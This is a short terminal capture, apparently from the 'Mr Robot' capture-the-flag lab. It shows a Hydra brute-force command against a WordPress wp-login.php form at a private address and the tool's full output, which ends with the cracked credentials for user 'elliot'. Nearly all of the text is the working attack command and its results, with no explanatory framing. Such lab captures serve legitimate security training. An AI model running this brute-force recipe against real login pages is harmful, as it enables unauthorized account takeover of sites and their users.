 ~/Maquinas/Mr_Robot/content hydra -l elliot -P new_fsocity.dict 10.10.2.3 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:S=302"
-T 64
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-15 06:52:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:1/p:11452), ~716 tries per task
[DATA] attacking http-post-form://10.10.2.3:80/wp-login.php:log=^USER^&pwd=^PASS^:S=302
[STATUS] 1749.00 tries/min, 1749 tries in 00:01h, 9703 to do in 00:06h, 16 active
[STATUS] 1731.33 tries/min, 5194 tries in 00:03h, 6258 to do in 00:04h, 16 active
[80][http-post-form] host: 10.10.2.3   login: elliot   password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-15 06:56:02